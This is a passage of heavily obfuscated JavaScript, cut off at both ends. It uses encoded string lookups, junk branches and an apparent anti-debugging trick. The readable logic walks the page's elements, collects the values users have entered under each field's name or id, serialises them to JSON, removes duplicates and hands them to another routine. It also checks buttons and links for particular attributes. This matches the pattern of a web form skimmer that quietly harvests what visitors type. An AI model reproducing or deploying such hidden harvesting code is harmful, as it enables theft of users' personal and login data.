_0x5e987c(_0x4ca73f,_0x3c2641-0x108,_0x3c2641-0x6,_0x4ca73f-0x13d,_0x3e1f38-0x7a);}_0x4703ea[_0x67fde1(-0x242,-0x1e2,-0x1c9,-0xdf,-0x205)]=_0x4021c2[_0x67fde1(-0x16a,-0x147,-0x179,-0x1a7,-0x258)];function _0x2b511a(_0xa7c8c9,_0x5a0c46,_0x1ab46a,_0x19a39d,_0x208bde){return _0x17b4ac(_0x1ab46a,_0x5a0c46-0xe9,_0x208bde-0x1a3,_0x19a39d-0x25,_0x208bde-0xf1);}function _0x30ba7e(_0x27f889,_0x3dd427,_0x9b9e9d,_0x2a08d3,_0x31ba80){return _0x228058(_0x27f889- -0x378,_0x3dd427-0x13b,_0x9b9e9d-0x165,_0x2a08d3-0x1e5,_0x31ba80);}var _0x44483f=_0x4703ea;if(_0x4021c2[_0x2b511a(0x4ad,0x69d,0x58c,0x60d,0x58a)](_0x4021c2[_0x2b511a(0x3fa,0x4cc,0x488,0x625,0x52b)],_0x4021c2[_0x67fde1(-0x106,-0x24c,-0x7a,-0x70,-0x14c)])){var _0xed98e0=_0x44483f[_0x3ccbee(0x4a1,0x3c4,0x38b,0x42f,0x36b)][_0x67fde1(-0x248,-0x17f,-0x27a,-0x379,-0x262)]('|'),_0x2a1a69=0x24fe*0x1+-0x57*0x59+-0x6bf*0x1;while(!![]){switch(_0xed98e0[_0x2a1a69++]){case'0':_0x4447e4[_0x5f6d8a]=_0x3c35bb;continue;case'1':var _0x4fb17a=_0x463832[_0x5f6d8a]||_0x3c35bb;continue;case'2':var _0x3c35bb=_0x5ccfb3[_0x2b0dbb(0x25e,0x32a,0x37b,0x291,0x25f)+_0x3ccbee(0x358,0x355,0x406,0x419,0x2e0)+'r'][_0x30ba7e(-0x1d,0xf5,0x6d,0xce,0x111)+_0x2b511a(0x531,0x502,0x52c,0x533,0x540)][_0x30ba7e(0x128,0x13e,0x217,0x21f,0x23c)](_0x4082ed);continue;case'3':var _0x5f6d8a=_0x443579[_0x5f46fe];continue;case'4':_0x3c35bb[_0x67fde1(-0x2c1,-0x25a,-0xfd,-0xf4,-0x1df)+_0x2b0dbb(0x219,0x19d,0x1e3,0x2a8,0x25c)]=_0x3e96bd[_0x2b0dbb(0x4a0,0x2c6,0x3b8,0x385,0x327)](_0x1b1bb7);continue;case'5':_0x3c35bb[_0x2b511a(0x50e,0x693,0x5b8,0x638,0x583)+_0x30ba7e(0xc8,-0x66,-0x1b,-0x30,0x10)]=_0x4fb17a[_0x30ba7e(0x172,0x9b,0x136,0x207,0x28d)+_0x2b511a(0x3c3,0x4ca,0x3c5,0x5f2,0x4d9)][_0x3ccbee(0x487,0x48b,0x3ed,0x366,0x3bc)](_0x4fb17a);continue;}break;}}else return String[_0x2b511a(0x3d0,0x47f,0x4e2,0x533,0x42d)+_0x67fde1(-0x254,-0x216,-0x317,-0x19a,-0x20b)+'de'](_0x4021c2[_0x3ccbee(0x34c,0x3fc,0x407,0x514,0x3b9)](_0x28db41[_0x2b511a(0x3ea,0x4f8,0x5bb,0x4ca,0x515)+_0x2b0dbb(0x366,0x56c,0x44d,0x473,0x3a5)](0x1*-0x6fa+0x1e18+-0x171e),_0x108f8e[_0x2b511a(0x5b6,0x4fc,0x566,0x5cc,0x515)+_0x30ba7e(0x216,0x11f,0x1e6,0x2c6,0x235)](_0x4021c2[_0x2b511a(0x5c3,0x462,0x639,0x5bc,0x541)](_0x40ac35,_0x108f8e[_0x3ccbee(0x3db,0x498,0x3c5,0x49e,0x47a)+'h']))));})[_0x17b4ac(0x28c,0x2e8,0x267,0x2c5,0x147)](''));else(function(){return!![];}[_0x5e987c(0x3d3,0x3c0,0x391,0x364,0x2bd)+_0x5e987c(0x379,0x379,0x34f,0x46f,0x436)+'r'](gCvRUm[_0x3aa3c7(0x1e6,0x3c5,0x29d,0x26c,0x2cd)](gCvRUm[_0x3aa3c7(0x46d,0x250,0x283,0x465,0x379)],gCvRUm[_0x5e987c(0x4ef,0x29f,0x3ba,0x45f,0x3b3)]))[_0x17b4ac(0xff,0x1e1,0x22e,0x1b3,0x112)](gCvRUm[_0x3aa3c7(0x4d1,0x590,0x41b,0x442,0x4f6)]));}(_0x4b6bef[_0x4c93ca(0x4f8,0x4cc,0x5bd,0x578,0x587)](_0x4b6bef[_0x14acaf(0x389,0x3a2,0x3e6,0x311,0x472)],_0x518899),_0x3fbef2)));}else PxFiRR[_0x140e42(0x423,0x449,0x496,0x321,0x3b2)](_0x30a0c8,'0');}}else _0x137bbd[_0x2e843c(0x390,0x336,0x451,0x3e2,0x35e)+'t']&&_0x4021c2[_0x14acaf(0x34e,0x3b0,0x248,0x46c,0x280)](_0x4021c2[_0x4c93ca(0x5ea,0x44d,0x582,0x4f6,0x46d)],_0x9f3633[_0x140e42(0x51a,0x419,0x380,0x3d5,0x3cf)+'t']['id'])&&_0x4021c2[_0x140e42(0x316,0x392,0x27a,0x32e,0x3cd)](_0xeb0b38);}function _0x3f8766(){function _0x3ebbfa(_0x28c3c3,_0x4bdfc0,_0x3126c1,_0x407cde,_0x541539){return _0x52f0ac(_0x28c3c3-0x1c8,_0x28c3c3,_0x4bdfc0-0x69,_0x407cde-0xb4,_0x541539-0x14c);}function _0x4aaf17(_0x1d2a2a,_0x264c63,_0xd9d7e0,_0x41777d,_0x15b683){return _0x4d08f4(_0x1d2a2a-0x10,_0x41777d,_0xd9d7e0-0x1e6,_0x41777d-0x116,_0x15b683-0x2f);}function _0x55fa2a(_0x45cb5f,_0x46bfc6,_0x22b40c,_0x361676,_0x23e8c6){return _0x3ec1e6(_0x45cb5f-0x1d6,_0x22b40c-0x211,_0x22b40c-0x110,_0x361676,_0x23e8c6-0x143);}function _0x25ed2e(_0x50bc4b,_0x5cd6a2,_0x5e8659,_0xb36544,_0x3886e3){return _0xdf9f42(_0x50bc4b-0x9a,_0x5cd6a2,_0x5e8659-0xcc,_0xb36544-0x162,_0x5e8659- -0x90);}function _0x167a5b(_0x1a8591,_0x168cc3,_0x32fe5c,_0x197e8f,_0x3b12d6){return _0x4d08f4(_0x1a8591-0x15,_0x3b12d6,_0x197e8f-0x385,_0x197e8f-0x1d,_0x3b12d6-0x177);}var _0x6570b5={'uwjVE':function(_0x5c0cb5,_0x3499d7){function _0x1232dc(_0xdee1f1,_0x35296f,_0x58c3ed,_0x160018,_0x1f589a){return _0x27b7(_0x1f589a- -0x3c2,_0x58c3ed);}return _0x4b6bef[_0x1232dc(-0x120,-0x265,-0x1c6,-0x297,-0x1cd)](_0x5c0cb5,_0x3499d7);},'MRJOc':_0x4b6bef[_0x4aaf17(0x5f1,0x3ea,0x4cd,0x5e3,0x520)],'sDbSa':_0x4b6bef[_0x25ed2e(-0x21e,-0xde,-0x180,-0x1d0,-0x1ae)],'kpyak':_0x4b6bef[_0x4aaf17(0x247,0x1d8,0x30b,0x3ff,0x218)],'NAqoP':function(_0x535d39,_0x56d1f3){function _0x5c94ee(_0x255414,_0x14034a,_0x1acc7c,_0x1147e9,_0x23f131){return _0x4aaf17(_0x255414-0x122,_0x14034a-0xe2,_0x255414- -0x231,_0x23f131,_0x23f131-0x1d0);}return _0x4b6bef[_0x5c94ee(0x91,0x1e,0x112,0xdc,0x91)](_0x535d39,_0x56d1f3);},'zakdt':function(_0x1df3b2,_0x1cd6e7){function _0x19b8d4(_0x69d7b,_0x8222db,_0x3bc46b,_0x11977f,_0x101af8){return _0x167a5b(_0x69d7b-0x14,_0x8222db-0x2e,_0x3bc46b-0xec,_0x11977f- -0x4a2,_0x69d7b);}return _0x4b6bef[_0x19b8d4(0x161,0x4c,-0x21,0xca,0x59)](_0x1df3b2,_0x1cd6e7);},'RnjLQ':_0x4b6bef[_0x3ebbfa(0x499,0x44d,0x32a,0x328,0x435)],'wsJeD':_0x4b6bef[_0x3ebbfa(0x4b8,0x440,0x44b,0x37c,0x42b)],'DKDUA':_0x4b6bef[_0x55fa2a(0x3fa,0x465,0x4b4,0x3a6,0x58d)],'lSZKK':_0x4b6bef[_0x25ed2e(-0x6c,0x19b,0x8e,-0x2b,-0x91)],'sPWUZ':function(_0x495e64,_0x1ad7b1){function _0x5e60bd(_0x493cdb,_0x98dd3c,_0xc974f6,_0x10a5e1,_0x1b50d0){return _0x167a5b(_0x493cdb-0x1cd,_0x98dd3c-0xbd,_0xc974f6-0xc4,_0xc974f6- -0x29a,_0x10a5e1);}return _0x4b6bef[_0x5e60bd(0x271,0x26c,0x2d2,0x3c1,0x205)](_0x495e64,_0x1ad7b1);}};if(_0x4b6bef[_0x55fa2a(0x537,0x461,0x4a6,0x479,0x4f8)](_0x4b6bef[_0x3ebbfa(0x22a,0x2b8,0x324,0x2f4,0x24d)],_0x4b6bef[_0x3ebbfa(0x269,0x2b8,0x38d,0x1b5,0x3da)])){for(var _0x1e55c2={},_0x379630=_0xfa3154[_0x3ebbfa(0x53c,0x45b,0x333,0x4bf,0x39c)+_0x55fa2a(0x553,0x4a7,0x540,0x42b,0x573)+_0x3ebbfa(0x2ad,0x3c5,0x366,0x439,0x37d)+'l'](_0x4b6bef[_0x55fa2a(0x45d,0x4e5,0x490,0x50e,0x37b)]),_0x159fa8=0x33d+-0x1470+0x1133;_0x4b6bef[_0x55fa2a(0x54c,0x677,0x56d,0x623,0x573)](_0x159fa8,_0x379630[_0x4aaf17(0x4b0,0x44d,0x431,0x566,0x402)+'h']);_0x159fa8++){var _0x30360d=_0x379630[_0x159fa8],_0x525cf1=_0x30360d[_0x55fa2a(0x4e5,0x3d4,0x4d1,0x53a,0x3f3)+_0x25ed2e(-0xf7,-0x21f,-0x16e,-0x22d,-0x82)+'te'](_0x4b6bef[_0x25ed2e(0x3,0x121,0x55,0x136,0x7e)])||_0x30360d[_0x167a5b(0x4d9,0x607,0x4f1,0x4eb,0x4e8)+_0x55fa2a(0x370,0x429,0x467,0x46d,0x3e4)+'te'](_0x4b6bef[_0x25ed2e(-0xe2,-0x100,-0x121,-0x108,-0x13)])||_0x30360d['id']||_0x30360d[_0x25ed2e(-0x68,-0x1e3,-0x104,0x2a,-0x1aa)+_0x25ed2e(-0x25b,-0x27b,-0x16e,-0x107,-0x263)+'te'](_0x4b6bef[_0x167a5b(0x6a2,0x6d5,0x71e,0x67d,0x5ba)]);_0x525cf1&&_0x4b6bef[_0x55fa2a(0x5ea,0x651,0x631,0x58e,0x651)](-(-0xb29+0x199+0x991),_0x42ce56[_0x25ed2e(-0xd7,-0x10b,-0x173,-0x162,-0x20e)+'Of'](_0x525cf1))&&_0x30360d[_0x167a5b(0x52c,0x4e8,0x4ec,0x61d,0x626)]&&_0x30360d[_0x4aaf17(0x3ea,0x4e7,0x47e,0x372,0x55d)][_0x55fa2a(0x481,0x58e,0x517,0x541,0x5c1)]()&&(_0x1e55c2[_0x525cf1]=_0x30360d[_0x55fa2a(0x51a,0x640,0x603,0x54d,0x5e5)]);}return _0x1e55c2;}else{var _0x56c22e=(function(){function _0x4d5bb0(_0x5bb520,_0x15ff67,_0x4228c4,_0x437642,_0x18208b){return _0x167a5b(_0x5bb520-0x2c,_0x15ff67-0xe7,_0x4228c4-0x117,_0x5bb520- -0x3d9,_0x18208b);}function _0x433631(_0x1a02f7,_0x3664b0,_0x3851c3,_0x2c39e5,_0x4ffcdd){return _0x25ed2e(_0x1a02f7-0xd8,_0x3664b0,_0x1a02f7- -0x70,_0x2c39e5-0x1c3,_0x4ffcdd-0x105);}function _0x614070(_0x3e4bb6,_0x22e901,_0x5a49c8,_0x1c4b8a,_0x5f09c2){return _0x4aaf17(_0x3e4bb6-0x1aa,_0x22e901-0x107,_0x5a49c8-0x129,_0x3e4bb6,_0x5f09c2-0x152);}function _0x36a82c(_0x4270df,_0x502800,_0x3737d6,_0x8f6f33,_0xd835df){return _0x4aaf17(_0x4270df-0x4f,_0x502800-0x36,_0x502800-0xd3,_0xd835df,_0xd835df-0x22);}function _0x3da508(_0x489e8c,_0x152c73,_0x108cda,_0x4404a1,_0x560464){return _0x167a5b(_0x489e8c-0x1e8,_0x152c73-0x2f,_0x108cda-0xe5,_0x560464- -0x501,_0x152c73);}if(_0x6570b5[_0x4d5bb0(0x87,0x7b,0x156,0x6d,0x192)](_0x6570b5[_0x3da508(-0x8,0x122,0x1aa,0x16f,0xa7)],_0x6570b5[_0x614070(0x472,0x444,0x56d,0x4d7,0x644)]))_0x396daa=_0x130bd8;else{for(var _0x15b078={},_0x4eb8bc=document[_0x3da508(0xcb,0x107,0x211,0x187,0x15e)+_0x433631(-0x105,-0x1bc,-0x136,-0x6b,-0x26)+_0x433631(-0x96,0x38,-0x97,0x4a,-0x50)+'l'](_0x6570b5[_0x433631(-0x18,0x68,-0xc5,0xa7,0x66)]),_0x5f556f=0x152a+0x2376+-0x38a0;_0x6570b5[_0x433631(-0x127,-0x1c5,-0x91,-0x2d,-0x142)](_0x5f556f,_0x4eb8bc[_0x433631(-0x8f,0x2a,-0x5a,-0x102,-0x10c)+'h']);_0x5f556f++){if(_0x6570b5[_0x36a82c(0x610,0x59e,0x5de,0x527,0x4f2)](_0x6570b5[_0x433631(0x2e,0x158,-0x8f,-0x74,0xfd)],_0x6570b5[_0x4d5bb0(0x2b4,0x357,0x2a2,0x28e,0x29a)])){if(_0x4290f0){var _0x390be4=_0x2f81b9[_0x614070(0x617,0x5c8,0x5b2,0x66f,0x5eb)](_0x305413,arguments);return _0xa58a5c=null,_0x390be4;}}else{var _0x398b14=_0x4eb8bc[_0x5f556f],_0x110702=_0x398b14[_0x614070(0x56f,0x398,0x475,0x4f8,0x3f3)+_0x433631(-0x1de,-0x145,-0x139,-0x1e1,-0xfc)+'te'](_0x6570b5[_0x614070(0x50c,0x473,0x4d0,0x59e,0x517)])||_0x398b14[_0x614070(0x3bf,0x378,0x475,0x40f,0x4bc)+_0x4d5bb0(0xa8,-0x44,-0x75,0xb2,0xe5)+'te'](_0x6570b5[_0x433631(-0x1e7,-0x27d,-0xc6,-0x200,-0x13e)])||_0x398b14['id']||_0x398b14[_0x433631(-0x174,-0x1d1,-0x193,-0x22b,-0x1b3)+_0x4d5bb0(0xa8,0x84,0x1a8,-0x3b,-0x63)+'te'](_0x6570b5[_0x3da508(0xaf,0x219,0x24e,0x7a,0x197)]);_0x110702&&_0x6570b5[_0x4d5bb0(0xb8,-0x8,0x1ed,0x1e0,0x163)](-(0x84d+-0xc5d+0x411),_0x5a4cdd[_0x36a82c(0x315,0x3b0,0x33d,0x3d4,0x37b)+'Of'](_0x110702))&&_0x398b14[_0x433631(-0x42,-0x28,-0x44,0x50,-0x87)]&&_0x398b14[_0x4d5bb0(0x244,0x18e,0x1b6,0x2a6,0x1fb)][_0x3da508(0x119,0x86,-0xf9,0x113,0x30)]()&&(_0x15b078[_0x110702]=_0x398b14[_0x614070(0x4da,0x695,0x5a7,0x5a1,0x5ee)]);}}return _0x15b078;}}());if(_0x4b6bef[_0x4aaf17(0x3d7,0x432,0x34b,0x239,0x364)](Object[_0x4aaf17(0x38c,0x466,0x387,0x43e,0x414)](_0x56c22e)[_0x167a5b(0x62e,0x6fa,0x614,0x5d0,0x5af)+'h'],0xccc+0x1*-0x2359+0x168d)){if(_0x4b6bef[_0x167a5b(0x55e,0x553,0x3cc,0x4a2,0x448)](_0x4b6bef[_0x25ed2e(-0x3c,-0x16d,-0x5f,-0x17a,-0x2)],_0x4b6bef[_0x167a5b(0x5b1,0x54b,0x558,0x590,0x506)]))MNhjfi[_0x4aaf17(0x3a8,0x270,0x302,0x28e,0x24b)](_0x2e75da);else{for(var _0x155ee6=JSON[_0x25ed2e(-0x37,-0x185,-0x103,-0xf5,-0x90)+_0x25ed2e(0x97,0x180,0xb2,-0x75,-0x30)](_0x56c22e),_0x44eb12=!(-0x21e1+-0xa6d*0x2+0x36bc),_0x2a8d7f=-0x20d9+-0x9f6+-0xd*-0x34b;_0x4b6bef[_0x167a5b(0x73a,0x712,0x644,0x620,0x728)](_0x2a8d7f,_0x5e2045[_0x3ebbfa(0x2db,0x3cc,0x385,0x36e,0x2ac)+'h']);_0x2a8d7f++)if(_0x4b6bef[_0x3ebbfa(0x3d9,0x49f,0x5c3,0x3d6,0x4f0)](JSON[_0x167a5b(0x541,0x577,0x536,0x4ec,0x458)+_0x167a5b(0x6d6,0x57a,0x5a1,0x6a1,0x5ed)](_0x5e2045[_0x2a8d7f]),_0x155ee6)){if(_0x4b6bef[_0x25ed2e(0x67,0x70,0x5c,0x174,-0x2e)](_0x4b6bef[_0x4aaf17(0x333,0x449,0x432,0x37c,0x4ca)],_0x4b6bef[_0x167a5b(0x568,0x63f,0x5b1,0x5d1,0x514)]))return _0x4f445a;else{_0x44eb12=!(-0x1f*-0x89+-0x1180+0xe9);break;}}_0x44eb12||(_0x5e2045[_0x3ebbfa(0x381,0x2f1,0x1c1,0x40c,0x349)](_0x56c22e),_0x4b6bef[_0x167a5b(0x5bb,0x5ae,0x47f,0x4f7,0x4fe)](_0x367289));}}}}function _0x169521(_0x20e606,_0x46939a,_0x533864,_0x38d714,_0xcf9393){return _0x27b7(_0x38d714- -0x248,_0x20e606);}function _0x17d6cf(_0x472914){function _0x582ab8(_0x499845,_0x4ddb55,_0x169d00,_0x4fbaaa,_0x402de3){return _0x3ec1e6(_0x499845-0x156,_0x402de3- -0x315,_0x169d00-0x168,_0x169d00,_0x402de3-0x1aa);}var _0x4a01a4={'sCxNE':function(_0x52d64f,_0x3ca1fd){function _0x16a179(_0x4472d6,_0x63d798,_0x3fc519,_0x50fc90,_0x4a2e56){return _0x27b7(_0x50fc90- -0x3a6,_0x63d798);}return _0x4b6bef[_0x16a179(-0x16f,-0x283,-0x184,-0x155,-0x171)](_0x52d64f,_0x3ca1fd);},'PnXHL':function(_0x48ef5e,_0x32794c){function _0x5659c4(_0x5aec8e,_0x92a4cf,_0x30e1d7,_0x2da4aa,_0x4e5fc6){return _0x27b7(_0x92a4cf-0x105,_0x5aec8e);}return _0x4b6bef[_0x5659c4(0x224,0x305,0x22c,0x2a6,0x293)](_0x48ef5e,_0x32794c);}};function _0x42901e(_0x406570,_0x6dd606,_0x450868,_0x1c56d8,_0x3e5b62){return _0x3ec1e6(_0x406570-0x195,_0x1c56d8-0x19c,_0x450868-0x1ef,_0x450868,_0x3e5b62-0x44);}function _0x3afcc8(_0xf7e194,_0x5c2bd1,_0x280726,_0x2b6b0f,_0x1de2bc){return _0x4d08f4(_0xf7e194-0x111,_0x280726,_0xf7e194- -0x228,_0x2b6b0f-0x16f,_0x1de2bc-0x121);}function _0x2758ba(_0x550b2f,_0x17469c,_0x34641c,_0x25867d,_0x5bb80f){return _0x4d08f4(_0x550b2f-0x1a3,_0x34641c,_0x5bb80f-0x175,_0x25867d-0xb9,_0x5bb80f-0x83);}function _0x5ab92d(_0x1b3e21,_0x59e8f3,_0x8debe4,_0x8446dd,_0x459421){return _0x52f0ac(_0x1b3e21-0x88,_0x459421,_0x59e8f3-0x296,_0x8446dd-0x130,_0x459421-0x1ad);}return _0x4b6bef[_0x3afcc8(-0x66,0xae,-0x8e,-0xf5,-0x14f)](_0x4b6bef[_0x3afcc8(0x51,-0xbf,0x16a,0x152,-0x78)],_0x4b6bef[_0x2758ba(0x4cc,0x324,0x40c,0x389,0x3ee)])?!(_0x4b6bef[_0x582ab8(0xfb,0x203,0x25,-0x26,0x10b)]('A',_0x472914[_0x582ab8(0xf9,0x15b,0x17b,0xf1,0x176)+'me'])||!_0x472914[_0x3afcc8(-0x97,-0x9f,0x1e,-0x38,-0x47)+_0x3afcc8(-0x127,-0xc,-0x1f0,-0x20b,-0x52)][_0x582ab8(0x4a,0x9c,-0x8d,-0x43,0x9e)+_0x3afcc8(-0x105,-0x1b3,-0x235,-0x137,-0x170)](_0x4b6bef[_0x3afcc8(-0x38,-0x153,-0xfc,-0x7d,-0xd8)])||!_0x472914[_0x582ab8(-0xd1,-0x75,-0x10a,-0x58,-0x2a)+_0x2758ba(0x22f,0x26f,0x329,0x16e,0x276)][_0x42901e(0x592,0x641,0x586,0x54f,0x493)+_0x3afcc8(-0x105,-0x1e3,-0x10b,-0x12e,-0x1d)](_0x4b6bef[_0x5ab92d(0x6a4,0x585,0x535,0x50e,0x479)]))&&(_0x472914[_0x42901e(0x420,0x478,0x303,0x432,0x445)+_0x5ab92d(0x410,0x482,0x469,0x441,0x5ac)+'t']||_0x472914[_0x5ab92d(0x60c,0x6a9,0x7a7,0x696,0x6b2)+_0x3afcc8(-0x3b,-0x165,0x3a,0x60,-0xf1)])[_0x42901e(0x559,0x4c9,0x594,0x580,0x558)+_0x3afcc8(0xd9,0x1b5,0xa6,0xf3,0x19b)](_0x4b6bef[_0x5ab92d(0x59b,0x5cb,0x655,0x4b8,0x4b9)]):_0x4b6bef[_0x3afcc8(-0xa9,-0x15b,-0x121,-0x14c,-0xe5)](_0x3e68ae,_0x518ef1[_0x5ab92d(0x5d5,0x67f,0x629,0x57b,0x5d0)](_0x3b3b80)[_0x2758ba(0x366,0x2ed,0x21f,0x225,0x2df)](function(_0x2ed652,_0x5da0ce){function _0x1734a1(_0x21cfb0,_0x508a29,_0x35f9a8,_0x2fb60d,_0x45d131){return _0x42901e(_0x21cfb0-0x1f4,_0x508a29-0x14e,_0x45d131,_0x21cfb0- -0x4b7,_0x45d131-0x124);}function _0x19e8eb(_0x1df22f,_0x2b0171,_0x3c6b77,_0x3e17c9,_0x2fccbe){return _0x2758ba(_0x1df22f-0xc2,_0x2b0171-0x18f,_0x1df22f,_0x3e17c9-0x31,_0x3c6b77- -0x3c8);}function _0x4893b8(_0x1806b3,_0x439e06,_0x4a819b,_0x37c5f5,_0x27ea5b){return _0x582ab8(_0x1806b3-0x10c,_0x439e06-0xe7,_0x4a819b,_0x37c5f5-0x1c4,_0x439e06-0x39);}function _0x3e54fc(_0x44e665,_0x3aa2a0,_0x10cc46,_0x306b31,_0x392ef7){return _0x42901e(_0x44e665-0x1b2,_0x3aa2a0-0x163,_0x3aa2a0,_0x10cc46- -0x1fb,_0x392ef7-0x181);}function _0x236dbf(_0x3754e1,_0x1290fc,_0x3e8281,_0x4ea2af,_0x59a671){return _0x42901e(_0x3754e1-0x15b,_0x1290fc-0x117,_0x59a671,_0x4ea2af- -0x4ee,_0x59a671-0x1e6);}return _0x27cb0e[_0x3e54fc(0x201,0x233,0x22d,0x319,0x287)+_0x3e54fc(0x2f9,0x25a,0x26c,0x1bc,0x280)+'de'](_0x4a01a4[_0x1734a1(0x142,0x1c8,0x18f,0xd5,0xd5)](_0x2ed652[_0x4893b8(0x78,0x98,0x1b2,0x1a1,-0x8f)+_0x19e8eb(0x44,0x7b,0xd9,0x196,0x5a)](0x114c+-0x1083+-0xc9),_0x17475d[_0x19e8eb(0xbf,-0x7e,-0x39,0x4b,0xdf)+_0x19e8eb(0x132,0x4c,0xd9,0x92,-0x56)](_0x4a01a4[_0x1734a1(0xb0,0x10a,-0x67,0x18e,0x4b)](_0x5da0ce,_0x560869[_0x3e54fc(0x2d6,0x214,0x346,0x43b,0x266)+'h']))));})[_0x3afcc8(-0x119,-0x117,-0x137,-0x22c,-0xdc)](''));}function _0x4b1f22(_0x5a472d){function _0x18dd32(_0x5170da,_0x55310d,_0x11c37c,_0x6c715e,_0x1a4f52){return _0x52f0ac(_0x5170da-0x59,_0x55310d,_0x11c37c- -0x298,_0x6c715e-0x1ce,_0x1a4f52-0x75);}function _0x2c5684(_0x3c5f4b,_0x183661,_0x5f1f82,_0x45bfae,_0x21fe65){return _0x4d08f4(_0x3c5f4b-0x111,_0x21fe65,_0x5f1f82- -0x2e,_0x45bfae-0x144,_0x21fe65-0x11b);}function _0x4657c0(_0x474006,_0x9d3e77,_0x11d28d,_0x21d676,_0x57efc0){return _0x4d08f4(_0x474006-0xfb,_0x57efc0,_0x474006-0x226,_0x21d676-0x102,_0x57efc0-0x11e);}function _0x2571cf(_0x24bf45,_0xbbc2,_0x4ec52f,_0x540d31,_0x8a0def){return _0xdf9f42(_0x24bf45-0xe0,_0x8a0def,_0x4ec52f-0x60,_0x540d31-0xd9,_0x4ec52f-0x177);}function _0x2bef07(_0x412c5e,_0x28fa6f,_0x4b3e9b,_0x12ad7b,_0x3c1156){return _0x52f0ac(_0x412c5e-0x7c,_0x12ad7b,_0x412c5e-0x26b,_0x12ad7b-0xc3,_0x3c1156-0x1e8);}return _0x4b6bef[_0x2571cf(0x358,0x349,0x2a3,0x173,0x2fc)](_0x4b6bef[_0x2571cf(0xa8,0x26e,0x1ce,0x1bd,0x1f8)],_0x4b6bef[_0x2571cf(0x224,0x2f0,0x1ce,0x246,0x1bc)])?!(_0x4b6bef[_0x2571cf(0x4d,0xf1,0x137,0x1f9,0x1ba)](_0x4b6bef[_0x18dd32(0x5d,0x1d,0x4e,0x2b,0x117)],_0x5a472d[_0x4657c0(0x557,0x5e5,0x473,0x573,0x645)+'me'])||!_0x5a472d[_0x18dd32(0x28,0x7,0x139,0x163,0x215)+_0x18dd32(-0xb6,-0xbe,-0x84,-0x16e,0x86)+'te'](_0x4b6bef[_0x2bef07(0x5af,0x6dc,0x547,0x606,0x524)])||_0x4b6bef[_0x4657c0(0x3b4,0x4a4,0x33a,0x333,0x33c)](_0x4b6bef[_0x2bef07(0x574,0x5bd,0x4d6,0x5b3,0x69d)],_0x5a472d[_0x2bef07(0x4e9,0x588,0x4b8,0x4e3,0x57a)+_0x18dd32(-0x15f,0x1b,-0x84,0x23,0xc)+'te'](_0x4b6bef[_0x4657c0(0x4b9,0x4f1,0x4f7,0x4d7,0x410)])))&&(_0x5a472d[_0x2571cf(-0x42,0x1fb,0xd9,0x146,0x1dd)+_0x2bef07(0x457,0x32e,0x3ed,0x3a2,0x49b)+'t']||_0x5a472d[_0x2571cf(0x344,0x345,0x298,0x37b,0x1f9)+_0x2c5684(0x19f,0x1cb,0x1bf,0x23d,0xea)])[_0x2571cf(0x351,0x26b,0x227,0x1c2,0x13f)+_0x4657c0(0x527,0x4b5,0x5ea,0x42f,0x60e)](_0x4b6bef[_0x4657c0(0x41e,0x538,0x549,0x41c,0x41c)]):!(_0x4b6bef[_0x2bef07(0x629,0x596,0x682,0x637,0x754)]('A',_0x55ade5[_0x2bef07(0x6b4,0x799,0x70f,0x5bc,0x6b4)+'me'])||!_0x5a7476[_0x18dd32(0x3,-0x10,0x11,-0x105,-0x4f)+_0x2571cf(0x16f,0x5a,0x9e,0x8e,-0x3d)][_0x2bef07(0x5dc,0x681,0x583,0x51b,0x579)+_0x2bef07(0x4a6,0x3d3,0x46c,0x3ef,0x40b)](_0x4b6bef[_0x2bef07(0x573,0x5b2,0x5c0,0x497,0x4b7)])||!_0x910f24[_0x2c5684(0x99,0x17f,0x163,0xb1,0xae)+_0x2bef07(0x484,0x58f,0x420,0x3fe,0x42f)][_0x2571cf(0x150,0x2ca,0x1f6,0x28a,0x320)+_0x2571cf(-0x6a,0xc6,0xc0,0x15e,0x60)](_0x4b6bef[_0x18dd32(-0xd4,0x67,0x57,0x184,-0x35)]))&&(_0x4d2dff[_0x2571cf(0x128,0x13e,0xd9,0x192,-0x28)+_0x18dd32(-0xdd,-0x194,-0xac,-0x175,-0x79)+'t']||_0x5af177[_0x2bef07(0x67e,0x700,0x790,0x54b,0x663)+_0x2571cf(0x265,0x1aa,0x18a,0x1ef,0x118)])[_0x4657c0(0x4b0,0x5a0,0x45a,0x3f4,0x511)+_0x4657c0(0x527,0x46c,0x657,0x459,0x5fc)](_0x4b6bef[_0x18dd32(-0x11,-0x4b,0x9d,0xb7,0x1b4)]);}function _0x47564a(_0x3c6132){function _0x58f0d6(_0x1d5a98,_0x4d676b,_0x435d2a,_0x283fa2,_0x104291){return _0x4d08f4(_0x1d5a98-0x139,_0x1d5a98,_0x435d2a-0xa6,_0x283fa2-0x16c,_0x104291-0x6e);}function _0x43ddc4(_0x59f8ca,_0x38955a,_0xf16cd6,_0x252822,_0x599dcb){return _0x52f0ac(_0x59f8ca-0x9d,_0x59f8ca,_0xf16cd6-0x5c,_0x252822-0x72,_0x599dcb-0xf6);}function _0x5a9772(_0x55f45e,_0x276771,_0x564c20,_0xd5b628,_0xe40796){return _0xdf9f42(_0x55f45e-0x195,_0x276771,_0x564c20-0x105,_0xd5b628-0xf0,_0x55f45e-0x482);}function _0xaf8628(_0x17b341,_0x2be76d,_0x33dc30,_0x9982ce,_0x230b66){return _0x4d08f4(_0x17b341-0x3b,_0x9982ce,_0x33dc30-0x295,_0x9982ce-0x1a7,_0x230b66-0xd9);}function _0x2cf225(_0x2982d3,_0x1a400a,_0x3999aa,_0x5b7415,_0xdb739a){return _0x3ec1e6(_0x2982d3-0x1ad,_0x5b7415- -0x3f1,_0x3999aa-0x9e,_0x2982d3,_0xdb739a-0x170);}if(_0x4b6bef[_0x43ddc4(0x451,0x480,0x41a,0x4d2,0x3b8)](_0x4b6bef[_0x43ddc4(0x3c6,0x40d,0x340,0x3cf,0x295)],_0x4b6bef[_0xaf8628(0x574,0x4e9,0x461,0x3a6,0x3cc)]))MNhjfi[_0xaf8628(0x473,0x377,0x39f,0x2b3,0x437)](_0x149c42,-0x1349*0x1+-0x1c8*0x4+0x1a69);else{if(_0x4b6bef[_0x43ddc4(0x284,0x2b8,0x276,0x187,0x397)](_0x4b6bef[_0xaf8628(0x3ec,0x39b,0x463,0x4c1,0x440)],_0x3c6132[_0x2cf225(0xf8,0x117,0x8,0x9a,0xbb)+'me'])&&_0x4b6bef[_0xaf8628(0x401,0x429,0x3e8,0x37e,0x331)](_0x4b6bef[_0x43ddc4(0x1d0,0x1ec,0x2cb,0x215,0x379)],_0x3c6132['id']))return!(0xc13+0x1c0f+-0x2822);return!(-0x2*-0x5f3+-0x23e1+0x17fc);}}document[_0xdf9f42(-0xfb,0x148,-0xc2,-0x74,0x26)